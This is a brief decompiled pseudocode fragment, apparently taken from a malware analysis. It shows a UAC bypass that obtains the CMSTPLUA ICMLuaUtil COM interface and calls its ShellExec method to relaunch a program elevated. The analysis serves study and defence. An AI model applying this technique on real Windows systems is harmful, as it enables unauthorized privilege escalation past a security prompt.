 ImagePathName = get_ImagePathName();
CommandLine = get_CommandLine();
set_path_to_DLL_HOST();
retrieve_CMSTPLUA_UAC_bypass(&ICMLuaUtil);
if ( ICMLuaUtil )
{
  command_line = heap_duplicate(CommandLine, ImagePathName);
  argv = mw_CommandLineToArgvW(command_line, &argc);
  full_argv = argv;
  if ( argc == 1 )
  {
    command_line_arg = 0;
  }
  else
  {
    v5 = mw_wcsstr(command_line, argv[1]);
    command_line_arg = v5;
    if ( *(v5 - 2) != ' ' )
      command_line_arg = v5 - 2;
  }
  if ( !((*ICMLuaUtil)->ShellExec)(ICMLuaUtil, *full_argv, command_line_arg, 0, 0, 0) )
    ((*ICMLuaUtil)->Release)(ICMLuaUtil);
  w_RtlFreeHeap(full_argv);
}
return mw_CoUninitialize();